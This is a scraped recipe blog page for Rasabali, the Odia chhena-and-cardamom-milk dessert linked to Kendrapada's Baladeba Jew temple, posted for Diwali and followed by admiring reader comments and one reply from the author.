</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/category/uncategorized/"><span itemprop="name">Uncategorized </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/rasabali/"><span itemprop="name">Rasabali</span></a><meta itemprop="position" content="3" /></span></div></div></div></div><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><div class="right"> <script data-ad-client="ca-pub-9686917784021042" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </div><main id="main" class="site-main"><article id="post-1912" class="post-1912 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-chhena tag-desserts tag-odia-cuisine latest_post sticky-meta"><header class="entry-header"  ><div class="container"><div class="entry-meta">
<span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/rasabali/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:09:32+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2018-11-07T12:20:00+05:30" itemprop="datePublished">November 7, 2018</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h1 class="entry-title">Rasabali</h1></div></header><figure class="post-thumbnail"><img width="315" height="473" data-src="https://www.firsttimercook.com/wp-content/uploads/2018/11/Rasabali2B44.png.webp" class="attachment-vilva-sidebar size-vilva-sidebar wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 315px; --smush-placeholder-aspect-ratio: 315/473;" /></figure><div class="content-wrap"><div class="article-meta"><div class="article-inner-meta">
<span class="byline" itemprop="author">
<span class="author">
<a href="https://www.firsttimercook.com/author/cooksasmita/" class="url fn">
<img alt='Sasmita' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/481d3ef8d239309372a9bf4dcf283111.jpg?ver=1768625713' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/0ba02b7b9ac370e4ffc080c778fd36d4.jpg?ver=1768625713 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' />                                Sasmita                            </a>
</span>
</span><div class="social-share"><span class="share-title">Share</span><div class="bhp_single_ajax_like" id="singlelike-1912"><span class="favourite single-like like"><span class="fav-count">1</span><a href="javascript:void(0);"><i class="far fa-heart"></i></a></span></div><ul class="social-list"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/rasabali/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/rasabali/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2018/11/Rasabali2B44.png&#038;description=Rasabali" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Rasabali&nbsp;https://www.firsttimercook.com/rasabali/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/rasabali/&#038;title=Rasabali " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></div><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Rasabali' data-link='https://www.firsttimercook.com/rasabali/' data-app-id-name='post_above_content'></div><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2018/11/Rasabali2B44.png" src="[data-uri]" class="lazyload" /></p><p>Wish you all a very happy Diwali !!!</p><p>Diwali is the Hindu festival of lights which is celebrated every year in the months between mid-October to mid-November in Indian subcontinent. Diwali is also known as Deepavali and its spirituality signifies &#8216;the victory of the light over the darkness&#8217;, &#8216;good over the evil&#8217;.The celebration of this festival mainly includes millions of lights in the form of lamps, candles, diyas&nbsp; inside the respective homes and at outdoors also. Although the preparations and rituals of this festival extend up to five days starting from Dhanteras to Bhai dooj, but the main festival of Diwali is celebrated in the night of 3rd day and this coincides with the new moon night of the Hindu Lunisolar month also.&nbsp;</p><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2018/11/Rasabali2B1.jpg" src="[data-uri]" class="lazyload" /></p><p>Since today we odias celebrate Diwali, so I thought to share an authentic sweet dessert from the Odia cuisine as &#8216;<strong>Rasabali</strong>&#8216;.&nbsp;<span style="color: #444444;">The top most famous sweets from Odia cuisine means either Chhena Poda or Rasabali. I have already shared in my blog the recipe of </span><a href="https://firsttimercook.com/2018/05/chhena-poda-baked-cottage-cheesecake.html" target="_blank" rel="noopener"><strong><span style="color: #cc0000;">Cheena Poda</span></strong></a><span style="color: #444444;">, the favorite sweet of Lord Jagannath. So today I have come up with his brother Lord Baladeba Jew&#8217;s favorite sweet, Rasabali which is offered as the evening snack. The Baladeba Jew temple is situated in Kendrapada district of Odisha (Tulasi Kshetra) and hence the dish is famous from that district and often named as &#8216;<strong>Kendrapada Rasabali</strong>&#8216;.</span></p><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2018/11/Rasabali2B3.jpg" src="[data-uri]" class="lazyload" /></p></p><p><span style="color: #444444;">The preparation method includes some easily available ingredients in our pantry. First some fresh and soft chhena (I have used homemade </span><a href="https://firsttimercook.com/2016/08/chenna.html" target="_blank" rel="noopener"><span style="color: #cc0000;"><strong>chhena</strong></span></a><span style="color: #444444;">) are kneaded along with little amount of flour to get a smooth texture dough. The flour acts as a binder and prevents the chhena from disintegrating while deep frying. That dough is then divided into equal small balls which are then flattened as patties, keeping in mind that there should not be any cracks. These chhena patties are deep fried and soaked in a cardamom flavored thickened&nbsp;milk. Few strands of saffron and some chopped dry fruits can also be added to the flavored milk, but traditionally only cardamom is added to enhance the flavor. This sweet dish is also one of the chappan bhogs (56 types of Prasad) which is offered to Lord Jagannath, Puri.</span></p><p><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif;">So do try this divine sweet treat, Rasabali from Odia cuisine</span><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif;">.&nbsp;</span><span style="background-color: white; color: #444444; font-family: &quot;verdana&quot; , sans-serif;">If you tried my recipe and enjoyed fully, then please share some pictures of your creation with me. Also kindly g</span><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif;">ive your valuable feedback either in the comment box below or tag me as&nbsp;<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="noopener"><strong><span style="color: #444444;">#firsttimercook</span></strong></a>&nbsp;on&nbsp;</span><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif;">Instagram. You may also follow me on&nbsp;</span><span style="color: black; font-family: &quot;verdana&quot; , sans-serif;"><a href="https://www.facebook.com/firsttimercook" rel="noopener" target="_blank"><strong><span style="color: blue;">Facebook</span></strong></a><span style="background-color: white; color: #444444;">,&nbsp;&nbsp;</span><a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="noopener"><span style="color: #cc0000;"><strong><span style="background-color: white; box-sizing: inherit;">Pinteres</span>t</strong></span></a>,&nbsp;&nbsp;</span><span style="background: white; color: black; font-family: &quot;times new roman&quot;; line-height: 17.12px;"><a href="https://www.twitter.com/firsttimercook" target="_blank" rel="noopener"><span style="font-family: &quot;verdana&quot; , sans-serif;"><strong>Twitter</strong></span></a><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: #444444;">,&nbsp;&nbsp;</span><a href="https://plus.google.com/+firsttimercook" target="_blank" rel="noopener">Google+</a><span style="color: #444444;">,&nbsp;&nbsp;</span><a href="https://www.instagram.com/firsttimercook" target="_blank" rel="noopener"><strong><span style="color: black;">Instagram</span></strong></a><span style="color: #444444; font-weight: bold;">&nbsp;</span></span></span><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif;">and&nbsp;</span><span style="background-color: white; color: #444444; font-family: &quot;verdana&quot; , sans-serif;">can subscribe for free to get new recipes directly into your inbox 😊</span></p><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2018/11/Rasabali2B2.jpg" src="[data-uri]" class="lazyload" /></p></p></p><p>Preparation Time : 15 mins &nbsp;| &nbsp;Cooking Time : 40&nbsp;mins&nbsp;</p><p><strong><span style="color: #990000;">Ingredients :&nbsp;</span></strong><span style="color: #444444;">&nbsp; &nbsp; &nbsp; &nbsp;</span></p></p></p></p></p><p align="center"><table border="1" cellpadding="0" cellspacing="0" class="MsoNormalTable" style="background: #F7F7F7; border-collapse: collapse; mso-padding-alt: 0cm 0cm 0cm 0cm; mso-yfti-tbllook: 1184; width: 0px;"><thead><tr style="height: 24.5pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;"><td style="height: 24.5pt; padding: .75pt .75pt .75pt .75pt; width: 254.75pt;" width="340"><p align="center" style="margin-bottom: .0001pt; margin-bottom: 0cm; mso-line-height-alt: 12.6pt; text-align: center;">
<strong>Ingredients</strong><span style="color: #444444;"><o:p></o:p></span></p></td><td style="height: 24.5pt; padding: .75pt .75pt .75pt .75pt; width: 5.0cm;" width="189"><p align="center" style="margin-bottom: .0001pt; margin-bottom: 0cm; mso-line-height-alt: 12.6pt; text-align: center;">
<strong>Measurements</strong><span style="color: #444444;"><o:p></o:p></span></p></td></tr></thead><tbody><tr style="height: 12.9pt; mso-yfti-irow: 1;"><td style="height: 12.9pt; padding: .75pt .75pt .75pt .75pt; width: 254.75pt;" width="340"><p align="center" style="margin-bottom: .0001pt; margin-bottom: 0cm; mso-line-height-alt: 12.6pt; text-align: center;">
<a href="https://firsttimercook.com/2016/08/chenna.html" target="_blank" rel="noopener"><span style="color: #cc0000;">Chhena</span></a><span style="color: #444444;"><o:p></o:p></span></p></td><td style="height: 12.9pt; padding: .75pt .75pt .75pt .75pt; width: 5.0cm;" width="189"><p align="center" style="margin-bottom: .0001pt; margin-bottom: 0cm; mso-line-height-alt: 12.6pt; text-align: center;">
1 cup<o:p></o:p></p></td></tr><tr style="height: 12.9pt; mso-yfti-irow: 2;"><td style="height: 12.9pt; padding: .75pt .75pt .75pt .75pt; width: 254.75pt;" width="340"><p align="center" style="margin-bottom: .0001pt; margin-bottom: 0cm; mso-line-height-alt: 12.6pt; text-align: center;">
All purpose flour<o:p></o:p></p></td><td style="height: 12.9pt; padding: .75pt .75pt .75pt .75pt; width: 5.0cm;" width="189"><p align="center" style="margin-bottom: .0001pt; margin-bottom: 0cm; mso-line-height-alt: 12.6pt; text-align: center;">
1 tsp<o:p></o:p></p></td></tr><tr style="height: 12.9pt; mso-yfti-irow: 3;"><td style="height: 12.9pt; padding: .75pt .75pt .75pt .75pt; width: 254.75pt;" width="340"><p align="center" style="margin-bottom: .0001pt; margin-bottom: 0cm; mso-line-height-alt: 12.6pt; text-align: center;">
Milk<o:p></o:p></p></td><td style="height: 12.9pt; padding: .75pt .75pt .75pt .75pt; width: 5.0cm;" width="189"><p align="center" style="margin-bottom: .0001pt; margin-bottom: 0cm; mso-line-height-alt: 12.6pt; text-align: center;">
1&nbsp;<o:p></o:p><span style="color: #444444; font-family: &quot;verdana&quot; , sans-serif;">Lt</span></p></td></tr><tr style="height: 12.9pt; mso-yfti-irow: 4;"><td style="height: 12.9pt; padding: .75pt .75pt .75pt .75pt; width: 254.75pt;" width="340"><p align="center" style="margin-bottom: .0001pt; margin-bottom: 0cm; mso-line-height-alt: 12.6pt; text-align: center;">
Sugar<o:p></o:p></p></td><td style="height: 12.9pt; padding: .75pt .75pt .75pt .75pt; width: 5.0cm;" width="189"><p align="center" style="margin-bottom: .0001pt; margin-bottom: 0cm; mso-line-height-alt: 12.6pt; text-align: center;">
3 tbsp<o:p></o:p></p></td></tr><tr style="height: 12.9pt; mso-yfti-irow: 5;"><td style="height: 12.9pt; padding: .75pt .75pt .75pt .75pt; width: 254.75pt;" width="340"><p align="center" style="margin-bottom: .0001pt; margin-bottom: 0cm; mso-line-height-alt: 12.6pt; text-align: center;">
Powdered sugar<o:p></o:p></p></td><td style="height: 12.9pt; padding: .75pt .75pt .75pt .75pt; width: 5.0cm;" width="189"><p align="center" style="margin-bottom: .0001pt; margin-bottom: 0cm; mso-line-height-alt: 12.6pt; text-align: center;">
1 tbsp<o:p></o:p></p></td></tr><tr style="height: 12.9pt; mso-yfti-irow: 6;"><td style="height: 12.9pt; padding: .75pt .75pt .75pt .75pt; width: 254.75pt;" width="340"><p align="center" style="margin-bottom: .0001pt; margin-bottom: 0cm; mso-line-height-alt: 12.6pt; text-align: center;">
Cardamom powder<o:p></o:p></p></td><td style="height: 12.9pt; padding: .75pt .75pt .75pt .75pt; width: 5.0cm;" width="189"><p align="center" style="margin-bottom: .0001pt; margin-bottom: 0cm; mso-line-height-alt: 12.6pt; text-align: center;">
½ tsp<o:p></o:p></p></td></tr><tr style="height: 12.9pt; mso-yfti-irow: 7;"><td style="height: 12.9pt; padding: .75pt .75pt .75pt .75pt; width: 254.75pt;" width="340"><p align="center" style="margin-bottom: .0001pt; margin-bottom: 0cm; mso-line-height-alt: 12.6pt; text-align: center;">
Cardamom pod<o:p></o:p></p></td><td style="height: 12.9pt; padding: .75pt .75pt .75pt .75pt; width: 5.0cm;" width="189"><p align="center" style="margin-bottom: .0001pt; margin-bottom: 0cm; mso-line-height-alt: 12.6pt; text-align: center;">
2-3 no<o:p></o:p></p></td></tr><tr style="height: 12.9pt; mso-yfti-irow: 8; mso-yfti-lastrow: yes;"><td style="height: 12.9pt; padding: .75pt .75pt .75pt .75pt; width: 254.75pt;" width="340"><p align="center" style="margin-bottom: .0001pt; margin-bottom: 0cm; mso-line-height-alt: 12.6pt; text-align: center;">
Oil<o:p></o:p></p></td><td style="height: 12.9pt; padding: .75pt .75pt .75pt .75pt; width: 5.0cm;" width="189"><p align="center" style="margin-bottom: .0001pt; margin-bottom: 0cm; mso-line-height-alt: 12.6pt; text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">For deep frying</span><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: 14pt;"><o:p></o:p></span></p></td></tr></tbody></table><p><strong><br />
</strong><strong>​</strong></p><p><strong>Method :</strong></p><ol style="text-align: left;"><li>First take the milk into a heavy bottomed pan and start boiling it, stirring in between.</li><li><span style="color: #444444;">Meanwhile in a mixing bowl take </span><a href="https://firsttimercook.com/2016/08/chenna.html" target="_blank" rel="noopener"><span style="color: #cc0000;">chhena</span></a><span style="color: #444444;">, all purpose flour, cardamom powder, powdered sugar and start kneading to get a smooth and soft texture dough.</span></li><li>Divide the dough into equal ball shapes and then flatten each one without any crack to give a patty or tikki look.</li><li>Keep aside and heat oil in a deep pan.&nbsp;</li><li>By the time,the milk must be reduced to 3/4th quantity.</li><li>Add freshly crushed cardamom pods and sugar.</li><li>Mix well and boil for 2-3 minutes more.</li><li>Turn off heat.</li><li>Next deep fry each flatten patty till golden brown.</li><li>Take out the rasabali patties from the oil and gently drop into the hot / warm milk.</li><li>Keep aside till the rasabalis soak the milk.</li><li>Serve these soft and melt in mouth dessert : RASABALI either cold or warm !</li></ol><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2018/11/Rasabali2B5.jpg" src="[data-uri]" class="lazyload" /></p></p><p><strong>Notes :</strong></p><h4><ul style="orphans: 2; text-align: left; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; widows: 2;"><li><span style="font-weight: 400;"><em>Do not over fry the flatten chhena patties, otherwise these&#8217;ll become hard.</em></span></li><li><span style="font-weight: 400;"><em>I don&#8217;t prefer to add any dry fruits here in the dish like the authentic version. But if desire, some chopped dry fruits can be added.</em></span></li></ul><p><strong>PIN for later :</strong></p><p><img decoding="async" data-src="https://firsttimercook.com/wp-content/uploads/2018/11/Rasabali2BPinterest.jpg" src="[data-uri]" class="lazyload" /></p></h4><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Rasabali' data-link='https://www.firsttimercook.com/rasabali/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Rasabali' data-link='https://www.firsttimercook.com/rasabali/' data-app-id-name='post_below_content'></div></div><div class="entry-footer"><span class="cat-tags"><a href="https://www.firsttimercook.com/tag/chhena/" rel="tag">Chhena</a><a href="https://www.firsttimercook.com/tag/desserts/" rel="tag">Desserts</a><a href="https://www.firsttimercook.com/tag/odia-cuisine/" rel="tag">Odia Cuisine</a></span></div></div></article></main><div class="right"> <script data-ad-client="ca-pub-9686917784021042" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </div><div id="comments" class="comments-area"><h2 class="comments-title">
19 Comments</h2><ol class="comment-list"><li class="comment even thread-even depth-1" id="comment-2315"><div id="div-comment-2315" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Ashima Goyal Siraj' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ashima Goyal Siraj</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/rasabali/#comment-2315">
<time itemprop="commentTime" datetime="2018-11-09 01:51:00">November 9, 2018 at 7:21 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>I&#39;ve never had Rasabali before! so happy to learn this new recipe.. sounds like it will be a cousin of rasagulla in rabdi and I love that and often do it :-p as if just one dessert wasn&#39;t enough 🙂<br />
Thank you fo sharing this one!</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-2315" data-commentid="2315" data-postid="1912" data-belowelement="div-comment-2315" data-respondelement="respond" data-replyto="Reply to Ashima Goyal Siraj" aria-label="Reply to Ashima Goyal Siraj">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-2316"><div id="div-comment-2316" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Lata Lala' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Lata Lala</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/rasabali/#comment-2316">
<time itemprop="commentTime" datetime="2018-11-09 12:30:00">November 9, 2018 at 6:00 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>Rasbali sounds so interesting. Good to know about this Odia delicacy. Lovely write up and beautiful clicks.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-2316" data-commentid="2316" data-postid="1912" data-belowelement="div-comment-2316" data-respondelement="respond" data-replyto="Reply to Lata Lala" aria-label="Reply to Lata Lala">Reply</a></div></div></div></li><li class="comment even thread-even depth-1" id="comment-2317"><div id="div-comment-2317" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Priya Suresh' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Priya Suresh</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/rasabali/#comment-2317">
<time itemprop="commentTime" datetime="2018-11-10 07:45:00">November 10, 2018 at 1:15 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>Am booking Rasbali to try later, what a delectable Odia delicacy, so tempting and inviting to the core. Mouthwatering already here.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-2317" data-commentid="2317" data-postid="1912" data-belowelement="div-comment-2317" data-respondelement="respond" data-replyto="Reply to Priya Suresh" aria-label="Reply to Priya Suresh">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-2318"><div id="div-comment-2318" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Jolly' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Jolly</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/rasabali/#comment-2318">
<time itemprop="commentTime" datetime="2018-11-12 10:02:00">November 12, 2018 at 3:32 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>I love reading about different cultures and cuisines, you explained it so well. This is really such a beautiful post and tempting rasbali.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-2318" data-commentid="2318" data-postid="1912" data-belowelement="div-comment-2318" data-respondelement="respond" data-replyto="Reply to Jolly" aria-label="Reply to Jolly">Reply</a></div></div></div></li><li class="comment even thread-even depth-1" id="comment-2319"><div id="div-comment-2319" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Freda' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Freda</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/rasabali/#comment-2319">
<time itemprop="commentTime" datetime="2018-11-12 14:34:00">November 12, 2018 at 8:04 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>I&#39;ve never tasted this delicacy. But I love chenna based desserts, so I know I will enjoy this as much! It looks great 🙂</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-2319" data-commentid="2319" data-postid="1912" data-belowelement="div-comment-2319" data-respondelement="respond" data-replyto="Reply to Freda" aria-label="Reply to Freda">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-2320"><div id="div-comment-2320" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Vidya Narayan' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Vidya Narayan</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/rasabali/#comment-2320">
<time itemprop="commentTime" datetime="2018-11-12 20:07:00">November 13, 2018 at 1:37 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>Sasmita, it is great to know about the dish, origin etc and I being a big fan of desserts, especially from Bengal and Odia cuisine, this one has surely got me tempting. It is wonderful to see so many different desserts with Chhena.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-2320" data-commentid="2320" data-postid="1912" data-belowelement="div-comment-2320" data-respondelement="respond" data-replyto="Reply to Vidya Narayan" aria-label="Reply to Vidya Narayan">Reply</a></div></div></div></li><li class="comment even thread-even depth-1 parent" id="comment-2321"><div id="div-comment-2321" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Lathiya' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Lathiya</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/rasabali/#comment-2321">
<time itemprop="commentTime" datetime="2018-11-12 21:09:00">November 13, 2018 at 2:39 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>This looks like a version of Rasmalai &#8230;right? The dish looks scrumptious&#8230;perfect to celebrate the special day</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-2321" data-commentid="2321" data-postid="1912" data-belowelement="div-comment-2321" data-respondelement="respond" data-replyto="Reply to Lathiya" aria-label="Reply to Lathiya">Reply</a></div></div></div><ol class="children"><li class="comment odd alt depth-2" id="comment-2322"><div id="div-comment-2322" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Sasmita' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Sasmita</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/rasabali/#comment-2322">
<time itemprop="commentTime" datetime="2018-11-12 21:36:00">November 13, 2018 at 3:06 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>No, here the chhena patties are deep fried before adding to the reduced milk Lathi</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-2322" data-commentid="2322" data-postid="1912" data-belowelement="div-comment-2322" data-respondelement="respond" data-replyto="Reply to Sasmita" aria-label="Reply to Sasmita">Reply</a></div></div></div></li></ol></li><li class="comment even thread-odd thread-alt depth-1" id="comment-2323"><div id="div-comment-2323" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Mayuri Patel' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Mayuri Patel</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/rasabali/#comment-2323">
<time itemprop="commentTime" datetime="2018-11-13 11:45:00">November 13, 2018 at 5:15 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>I&#39;ve never tried rasabali but it sure looks so tempting. I get to learn about so many different Odia dishes from you.</p></div><div class="reply">
